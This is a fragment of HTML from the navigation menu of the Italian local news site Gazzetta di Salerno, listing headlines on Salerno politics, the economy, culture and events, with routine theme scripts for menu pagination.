                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2016";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "404";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5779";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14889";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" ><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
